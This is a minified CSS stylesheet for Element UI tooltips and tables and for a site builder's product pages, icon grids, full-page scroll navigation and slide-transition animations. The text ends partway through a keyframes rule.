.el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing){outline-width:0}.el-tooltip__popper{position:absolute;border-radius:4px;padding:10px;z-index:2000;font-size:12px;line-height:1.2;min-width:10px;word-wrap:break-word}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow::after{content:" ";border-width:5px}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow::after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow::after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#FFF}.el-table,.el-table__expanded-cell{background-color:#FFF}.el-tooltip__popper.is-light{background:#FFF;border:1px solid #303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow::after{border-top-color:#FFF}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow::after{border-bottom-color:#FFF}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow::after{border-left-color:#FFF}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow::after{border-right-color:#FFF}.el-table{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;max-width:100%;font-size:14px;color:#606266}.el-table--mini,.el-table--small,.el-table__expand-icon{font-size:12px}.el-table__empty-block{min-height:60px;text-align:center;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-table__empty-text{line-height:60px;width:50%;color:#909399}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;cursor:pointer;color:#666;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;height:20px}.el-table__expand-icon--expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;left:50%;top:50%;margin-left:-5px;margin-top:-5px}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:transparent!important}.el-table__placeholder{display:inline-block;width:20px}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit td.gutter,.el-table--fit th.gutter{border-right-width:1px}.el-table--scrollable-x .el-table__body-wrapper{overflow-x:auto}.el-table--scrollable-y .el-table__body-wrapper{overflow-y:auto}.el-table thead{color:#909399;font-weight:500}.el-table thead.is-group th{background:#F5F7FA}.el-table th,.el-table tr{background-color:#FFF}.el-table td,.el-table th{padding:12px 0;min-width:0;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;vertical-align:middle;position:relative;text-align:left}.el-table td.is-center,.el-table th.is-center{text-align:center}.el-table td.is-right,.el-table th.is-right{text-align:right}.el-table td.gutter,.el-table th.gutter{width:15px;border-right-width:0;border-bottom-width:0;padding:0}.el-table--medium td,.el-table--medium th{padding:10px 0}.el-table--small td,.el-table--small th{padding:8px 0}.el-table--mini td,.el-table--mini th{padding:6px 0}.el-table .cell,.el-table--border td:first-child .cell,.el-table--border th:first-child .cell{padding-left:10px}.el-table tr input[type=checkbox]{margin:0}.el-table td,.el-table th.is-leaf{border-bottom:1px solid #EBEEF5}.el-table th.is-sortable{cursor:pointer}.el-table th{overflow:hidden;user-select:none}.el-table th>.cell{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;vertical-align:middle;padding-left:10px;padding-right:10px;width:100%}.el-table th>.cell.highlight{color:#409EFF}.el-table th.required>div::before{display:inline-block;content:"";width:8px;height:8px;border-radius:50%;background:#ff4d51;margin-right:5px;vertical-align:middle}.el-table td div{-webkit-box-sizing:border-box;box-sizing:border-box}.el-table td.gutter{width:0}.el-table .cell{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-all;line-height:23px;padding-right:10px}.el-table .cell.el-tooltip{white-space:nowrap;min-width:50px}.el-table--border,.el-table--group{border:1px solid #EBEEF5}.el-table--border::after,.el-table--group::after,.el-table::before{content:'';position:absolute;background-color:#EBEEF5;z-index:1}.el-table--border::after,.el-table--group::after{top:0;right:0;width:1px;height:100%}.el-table::before{left:0;bottom:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border.el-loading-parent--relative{border-color:transparent}.el-table--border td,.el-table--border th,.el-table__body-wrapper .el-table--border.is-scrolling-left~.el-table__fixed{border-right:1px solid #EBEEF5}.el-table--border th.gutter:last-of-type{border-bottom:1px solid #EBEEF5;border-bottom-width:1px}.el-table--border th,.el-table__fixed-right-patch{border-bottom:1px solid #EBEEF5}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right::before,.el-table__fixed::before{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#EBEEF5;z-index:4}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;background-color:#FFF}.el-table__fixed-right{top:0;left:auto;right:0}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{left:auto;right:0}.el-table__fixed-header-wrapper{position:absolute;left:0;top:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;left:0;bottom:0;z-index:3}.el-table__fixed-footer-wrapper tbody td{border-top:1px solid #EBEEF5;background-color:#F5F7FA;color:#606266}.el-table__fixed-body-wrapper{position:absolute;left:0;top:37px;overflow:hidden;z-index:3}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td{border-top:1px solid #EBEEF5}.el-table__body,.el-table__footer,.el-table__header{table-layout:fixed;border-collapse:separate}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td,.el-table__header-wrapper tbody td{background-color:#F5F7FA;color:#606266}.el-table__body-wrapper{overflow:hidden;position:relative}.el-table__body-wrapper.is-scrolling-left~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed-right,.el-table__body-wrapper.is-scrolling-right~.el-table__fixed-right{-webkit-box-shadow:none;box-shadow:none}.el-table__body-wrapper .el-table--border.is-scrolling-right~.el-table__fixed-right{border-left:1px solid #EBEEF5}.el-table .caret-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:34px;width:24px;vertical-align:middle;cursor:pointer;overflow:initial;position:relative}.el-table .sort-caret{width:0;height:0;border:5px solid transparent;position:absolute;left:7px}.el-table .sort-caret.ascending{border-bottom-color:#C0C4CC;top:5px}.el-table .sort-caret.descending{border-top-color:#C0C4CC;bottom:7px}.el-table .ascending .sort-caret.ascending{border-bottom-color:#409EFF}.el-table .descending .sort-caret.descending{border-top-color:#409EFF}.el-table .hidden-columns{visibility:hidden;position:absolute;z-index:-1}.el-table--striped .el-table__body tr.el-table__row--striped td{background:#FAFAFA}.el-table--striped .el-table__body tr.el-table__row--striped.current-row td{background-color:#ecf5ff}.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td{background-color:#F5F7FA}.el-table__body tr.current-row>td{background-color:#ecf5ff}.el-table__column-resize-proxy{position:absolute;left:200px;top:0;bottom:0;width:0;border-left:1px solid #EBEEF5;z-index:10}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;-webkit-transform:scale(.75);transform:scale(.75)}.el-table--enable-row-transition .el-table__body td{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td{background-color:#F5F7FA}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}.el-table [class*=el-table__row--level] .el-table__expand-icon{display:inline-block;width:20px;line-height:20px;height:20px;text-align:center;margin-right:3px}
.nav-logo-wrapper{position:absolute;top:0;left:0;width:100vw;height:50px;margin-left:auto;margin-right:auto;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.nav-logo-wrapper img{height:40px;width:auto}.basic_product_detail .detail_specfic_panel,.basic_product_detail .news_detail_content,.basic_article_info .detail_specfic_panel,.basic_article_info .news_detail_content{overflow-x:auto}.basic_product_detail table,.basic_article_info table{width:100%;margin:auto;border-collapse:collapse;display:table}.basic_product_detail img,.basic_article_info img{max-width:none;vertical-align:top}.basic_product_detail td,.basic_product_detail th,.basic_article_info td,.basic_article_info th{padding:5px 10px;border:1px solid #DDD}.moduleStyle_new.moduleStyle_6 .basic_product_detail_left_content,.moduleStyle_new.moduleStyle_6 .basic_product_detail_right_content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_product_detail .view_pattern_pc .product_advisory_email{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.mb_pattern .news_detail_content div,.mb_pattern .news_detail_content p,.mb_pattern .news_detail_content h1,.mb_pattern .news_detail_content h2,.mb_pattern .news_detail_content h3,.mb_pattern .news_detail_content h4,.mb_pattern .news_detail_content h5,.mb_pattern .news_detail_content h6,.mb_pattern .news_detail_content ul,.mb_pattern .news_detail_content ol,.mb_pattern .news_detail_content li,.mb_pattern .news_detail_content span,.mb_pattern .news_detail_content img,.mb_pattern .detail_specfic_panel div,.mb_pattern .detail_specfic_panel p,.mb_pattern .detail_specfic_panel h1,.mb_pattern .detail_specfic_panel h2,.mb_pattern .detail_specfic_panel h3,.mb_pattern .detail_specfic_panel h4,.mb_pattern .detail_specfic_panel h5,.mb_pattern .detail_specfic_panel h6,.mb_pattern .detail_specfic_panel ul,.mb_pattern .detail_specfic_panel ol,.mb_pattern .detail_specfic_panel li,.mb_pattern .detail_specfic_panel span,.mb_pattern .detail_specfic_panel img{max-width:100%}.mb_pattern .news_detail_content img,.mb_pattern .detail_specfic_panel img{margin-top:5px;margin-bottom:5px}.basic_notice{overflow:hidden}.basic_notice .notice_part{font-size:0}.basic_notice .notice_part .notice_logo{display:inline-block;width:30px;height:30px;vertical-align:middle}.basic_notice .notice_part .notice_words{display:inline-block;vertical-align:middle;position:relative;width:calc(100% - 30px);overflow:hidden}.basic_notice .notice_part .notice_words .notice-wrapper{position:absolute;top:0}.basic_notice .notice_part .notice_words .words_line{white-space:nowrap}.basic_notice .notice_part .notice_words .words_line[data-active='false']{-webkit-transform:translateX(0) !important;-ms-transform:translateX(0) !important;transform:translateX(0) !important;-webkit-transition:0s linear !important;transition:0s linear !important}.basic_notice .notice_part .notice_words .words_line[data-active='falseY']{-webkit-transform:translateY(0) !important;-ms-transform:translateY(0) !important;transform:translateY(0) !important;-webkit-transition:0s linear !important;transition:0s linear !important}.basic_notice .notice_part .words-line-left,.basic_notice .notice_part .words-line-right{display:table-cell;position:relative}.basic_notice .notice_part .notice_words:hover .words-line-left{left:0 !important}.basic_notice .notice_part .words-line-right{position:relative;opacity:0}.basic-icon-combination .list_frame{width:100%}.basic-icon-combination .list_frame .list_box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;font-size:0;position:relative}.basic-icon-combination .list_frame .list_box .list_one{position:relative;display:inline-block}.basic-icon-combination .list_frame .list_box .list_one .tooptipPart{right:0;bottom:0;top:auto;display:none;z-index:999}.basic-icon-combination .list_frame .list_box .list_one .list_img_frame{position:relative;overflow:hidden}.basic-icon-combination .list_frame .list_box .list_one .list_img_frame .list_img_back{width:60px;height:60px;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;background-position:center center;-webkit-transition:all ease 0.36s;transition:all ease 0.36s;background-repeat:no-repeat}.basic-icon-combination .list_frame .list_box .list_one:hover .tooptipPart{display:block}.basic-icon-combination .icon-combination-wrapper{padding-left:1%;padding-right:1%;margin-top:1%;margin-bottom:1%}.mb_pattern .basic-icon-combination .icon-combination-wrapper{padding-left:2%;padding-right:2%}.basic-icon-combination .module-content{height:100%;padding:10%}.basic-icon-combination .module-content-shadow{-webkit-box-shadow:0px 1px 6px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 6px 0px rgba(0,0,0,0.2)}.basic-icon-combination .icon-wrapper{display:inline-block;width:25%;margin:0 auto;position:relative}.basic-icon-combination .img-icon{max-width:100%}.basic-icon-combination .icon-combination-title{font-size:16px;color:#333;margin-top:30px;line-height:1.3}.basic-icon-combination .icon-combination-summary{font-size:14px;color:#999;margin-top:12px;line-height:1.4}.basic-icon-combination .module-content-style-0 .icon-combination-default{text-align:center}.basic-icon-combination .module-content-style-0 .icon-combination-center{text-align:center}.basic-icon-combination .module-content-style-0 .icon-combination-left{text-align:left}.basic-icon-combination .module-content-style-0 .icon-combination-right{text-align:right}.basic-icon-combination .module-content-style-1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic-icon-combination .module-content-style-1 .icon-combination-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic-icon-combination .module-content-style-1 .icon-wrapper{text-align:center;-webkit-box-flex:1;-webkit-flex:1 1;-moz-box-flex:1;-ms-flex:1 1;flex:1 1}.basic-icon-combination .module-content-style-1 .text-wrapper{width:75%;padding-left:15px;text-align:left}.basic-icon-combination .module-content-style-1 .icon-combination-top{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.basic-icon-combination .module-content-style-1 .icon-combination-top .icon-combination-title{margin-top:-0.2em}.basic-icon-combination .module-content-style-1 .icon-combination-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end}.basic-icon-combination .module-content-style-1 .icon-combination-bottom .icon-combination-summary{margin-bottom:-0.15em}.basic-icon-combination .module-content-style-1 .icon-combination-title{margin-top:0}.basic-icon-combination .module-content-style-2{background:#f2f2f2;padding:12.5% 15.6%}.basic-icon-combination .module-content-style-2 .icon-wrapper{display:inline-block;width:25%}.basic-icon-combination .module-content-style-2 .icon-combination-title{margin-top:24px}.basic-icon-combination .module-content-style-2 .icon-combination-summary{margin-top:10px}.basic-icon-combination .module-content-style-2 .icon-combination-default{text-align:left}.basic-icon-combination .module-content-style-2 .icon-combination-left{text-align:left}.basic-icon-combination .module-content-style-2 .icon-combination-center{text-align:center}.basic-icon-combination .module-content-style-2 .icon-combination-right{text-align:right}.basic-icon-combination .icon-wrapper-circle{visibility:hidden}.basic-icon-combination .module-content-style-3 .icon-combination-default{text-align:center}.basic-icon-combination .module-content-style-3 .icon-combination-left{text-align:left}.basic-icon-combination .module-content-style-3 .icon-combination-center{text-align:center}.basic-icon-combination .module-content-style-3 .icon-combination-right{text-align:right}.basic-icon-combination .list-box-style-3{width:350px;height:350px;display:block !important;margin-left:auto;margin-right:auto;margin-top:5%}@media screen and (min-width: 1600px){.basic-icon-combination .list-box-style-3{width:700px;height:700px}}@media screen and (min-width: 1200px){.basic-icon-combination .list-box-style-3{width:600px;height:600px}}@media screen and (min-width: 900px){.basic-icon-combination .list-box-style-3{width:500px;height:500px}}@media screen and (max-width: 900px){.basic-icon-combination .list-box-style-3{width:500px;height:500px}.basic-icon-combination .list-box-style-3 .circle-inner-wrap{width:70%;height:70%;margin:15%}}@media screen and (max-width: 500px){.basic-icon-combination .list-box-style-3{width:450px;height:450px}.basic-icon-combination .list-box-style-3 .icon-wrapper-circle.icon-wrapper{width:40px;height:40px;line-height:40px}}@media screen and (max-width: 450px){.basic-icon-combination .list-box-style-3{width:400px;height:400px}}@media screen and (max-width: 400px){.basic-icon-combination .list-box-style-3{width:350px;height:350px}}@media screen and (max-width: 350px){.basic-icon-combination .list-box-style-3{width:300px;height:300px}}@media screen and (max-width: 300px){.basic-icon-combination .list-box-style-3{width:250px;height:250px}.basic-icon-combination .list-box-style-3 .icon-wrapper-circle.icon-wrapper{width:30px;height:30px;line-height:30px}}.basic-icon-combination .list-box-style-3 .circle-wrap{width:90%;height:90%;margin-top:5%;margin-bottom:5%;margin-left:auto;margin-right:auto;border:5px solid #eee;border-radius:50%;position:relative}.basic-icon-combination .list-box-style-3 .circle-inner-wrap{display:table;width:80%;margin:10%;padding:20px;height:80%;border-radius:50%;background:#eee}@media screen and (max-width: 900px){.basic-icon-combination .list-box-style-3 .circle-inner-wrap{width:75%;height:75%;margin:12.5%}}.basic-icon-combination .list-box-style-3 .info-wrapper{width:100%;display:table-cell;vertical-align:middle;text-align:center}.basic-icon-combination .list-box-style-3 .center-icon-wrapper{display:inline-block;width:40px;height:40px}.basic-icon-combination .list-box-style-3 .circle-title{margin-top:5px}.basic-icon-combination .list-box-style-3 .circle-summary{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;padding-left:6%;padding-right:6%}.basic-icon-combination .list-box-style-3 .icon-wrapper-circle{width:50px;height:50px;line-height:50px;text-align:center;background:#ffb536;vertical-align:middle;border-radius:50%}.basic-icon-combination .list-box-style-3 .img-icon{vertical-align:middle;width:60%;height:auto;max-width:100%}.basic-icon-combination .list-box-style-3 .icon-circle-pop{-webkit-animation-name:circle-pop;animation-name:circle-pop;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes circle-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes circle-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}.basic-icon-combination .list-box-style-3 .fade-enter-active,.basic-icon-combination .list-box-style-3 .fade-leave-active{-webkit-transition:opacity .5s;transition:opacity .5s}.basic-icon-combination .list-box-style-3 .fade-enter,.basic-icon-combination .list-box-style-3 .fade-leave-to{opacity:0}.pc_pattern .basic-icon-combination .list-box-style-3{visibility:hidden}.mb_pattern .basic-icon-combination .list_box{padding:1.89%}.is-full-page-body,.is-full-page-html{overflow:hidden}.is-full-page-html .myheader{z-index:9}.is-full-page-html .mb_body_view{-webkit-transition:-webkit-transform .7s ease;transition:-webkit-transform .7s ease;transition:transform .7s ease;transition:transform .7s ease, -webkit-transform .7s ease;-ms-touch-action:none;touch-action:none;position:relative;-webkit-perspective:1200px;perspective:1200px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.is-full-page-html .layout_body{height:100%;-webkit-transition:all 0.4s;transition:all 0.4s;position:relative}.is-full-page-html .myBanner{position:absolute;width:100%;background:#fff !important;z-index:1}.is-full-page-html .myFooter{position:absolute;width:100%;bottom:0;z-index:0;opacity:0;visibility:hidden;-webkit-transition:all 0.4s;transition:all 0.4s}.is-full-page-html .myFooter.my-footer-active{opacity:1;visibility:visible;z-index:2}.is-full-page-html .myBanner{height:100%;overflow-y:scroll}.is-full-page-html .layout_body .layout_row{position:absolute;top:0;left:0;width:100%;background:#fff;z-index:0;height:100% !important;overflow-x:hidden;overflow-y:auto}.is-full-page-html .myBanner,.is-full-page-html .layout_body .layout_row,.is-full-page-html .myFooter{display:block;opacity:0;visibility:hidden}.is-full-page-html .myBanner.is-old-slide,.is-full-page-html .layout_body .is-old-slide,.is-full-page-html .myFooter.is-old-slide{opacity:1;visibility:visible;z-index:2}.is-full-page-html .myBanner.fullpage-slide-current,.is-full-page-html .layout_body .fullpage-slide-current,.is-full-page-html .myFooter.fullpage-slide-current{opacity:1;visibility:visible;z-index:2}.is-full-page-html .myBanner.slide,.is-full-page-html .layout_body .slide,.is-full-page-html .myFooter.slide{opacity:1;visibility:visible;z-index:2}.full-page-nav{position:fixed;padding:10px;z-index:999}#full-page-nav{visibility:hidden}.full-page-col .full-page-nav{top:50%;right:5px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);margin-right:10px}.full-page-nav li{position:relative;list-style:none;font-size:12px;cursor:pointer}.full-page-nav-style-0{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.full-page-nav-style-0 li{line-height:21px;width:15px;height:15px;border-radius:50%;margin-bottom:25px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-size:0}.full-page-nav-style-0 li::after{content:"";width:4px;background:#a8a8a8;height:4px;border-radius:50%}.full-page-nav-style-0 li.nav-item-active{width:16px;height:16px;border-width:2px;border-style:solid;background:none;border-radius:50%;border-color:var(--theme_color)}.full-page-nav-style-0 li.nav-item-active::after{display:none}.full-page-nav-style-1{width:57px}.full-page-nav-style-1 li{width:4px;height:4px;margin-bottom:30px;font-size:0;position:relative}.full-page-nav-style-1 li::before{position:absolute;content:"";top:50%;left:44.8px;width:4px;height:4px;background:#a8a8a8;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.full-page-nav-style-1 li::after{position:absolute;width:15px;height:15px;content:"";top:50%;left:35.8px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.full-page-nav-style-1 li.nav-item-active{font-size:20px;width:50px;height:20px;line-height:1;color:var(--theme_color)}.full-page-nav-style-1 .nav-item-active:before{background:var(--theme_color)}.full-page-nav-style-1 .nav-item-active:after{position:absolute;content:"";top:50%;left:37px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:2px solid var(--theme_color);border-radius:50%}.full-page-nav-style-2 li{color:#c4c4c4;font-size:12px;font-weight:400;text-align:right;width:50px;line-height:4;margin-bottom:0}.full-page-nav-style-2 li.nav-item-active{font-size:20px;text-align:left;color:var(--theme_color)}.full-page-nav-style-2 li.nav-item-active:after{position:absolute;content:"";top:50%;left:37px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:10px;height:2px;background:var(--theme_color)}.full-page-nav-style-3{display:none}.full-page-row .full-page-nav{left:50%;bottom:40px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.full-page-row .full-page-nav-style-0 li{margin-right:15px;margin-bottom:0}.full-page-row .full-page-nav-style-1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:auto}.full-page-row .full-page-nav-style-1 li{margin-bottom:0;margin-right:30px;height:50px}.full-page-row .full-page-nav-style-1 li:before{left:0;width:1px;height:10px;border-radius:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.full-page-row .full-page-nav-style-1 li:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-55%, 32%);-ms-transform:translate(-55%, 32%);transform:translate(-55%, 32%)}.full-page-row .full-page-nav-style-1 .nav-item-active{width:20px;white-space:nowrap}.full-page-row .full-page-nav-style-1 .nav-item-active:before{left:9.5px;height:20px;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);width:1px;background-color:var(--theme_color)}.full-page-row .full-page-nav-style-1 .nav-item-active:after{display:none;border-color:var(--theme_color);width:15px;height:15px;content:""}.full-page-row .full-page-nav-style-2{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.full-page-row .full-page-nav-style-2 li{text-align:left;width:auto;height:50px;margin-right:20px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;line-height:1}.full-page-row .full-page-nav-style-2 .nav-item-active{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.full-page-row .full-page-nav-style-2 .nav-item-active:after{left:auto;height:10px;width:2px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);top:auto;bottom:0}.is-full-page-html .is-full-page-body .mb_body_view .layout_body .row_edit_frame{top:60px !important;right:10px !important}.is-full-page-html .layout_body .layout_row .btn{top:1px}.is-full-page-html .layout_body .layout_row .btn span{margin-top:0;border-radius:0 0 3px 3px}.material_part .layout_row{visibility:visible !important;opacity:1 !important;position:relative !important}.is-full-page-html .header-xuanfu{position:absolute}.jz_page_moveLeftOut{-webkit-animation:moveToLeft .6s ease both;animation:moveToLeft .6s ease both}.jz_page_moveLeftIn{-webkit-animation:moveFromRight .6s ease both;animation:moveFromRight .6s ease both}.jz_page_moveRightOut{-webkit-animation:moveToRight .6s ease both;animation:moveToRight .6s ease both}.jz_page_moveRightIn{-webkit-animation:moveFromLeft .6s ease both;animation:moveFromLeft .6s ease both}.jz_page_moveTopOut{-webkit-animation:moveToBottom .6s ease both;animation:moveToBottom .6s ease both}.jz_page_moveTopIn{-webkit-animation:moveFromTop .6s ease both;animation:moveFromTop .6s ease both}.jz_page_moveBottomOut{-webkit-animation:moveToTop .6s ease both;animation:moveToTop .6s ease both}.jz_page_moveBottomIn{-webkit-animation:moveFromBottom .6s ease both;animation:moveFromBottom .6s ease both}@-webkit-keyframes moveToLeft{to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes moveToLeft{to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes panelMoveToLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(-200%);transform:translateX(-200%)}}@keyframes panelMoveToLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(-200%);transform:translateX(-200%)}}@-webkit-keyframes moveFromLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes moveFromLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes moveToRight{to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes moveToRight{to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes moveFromRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 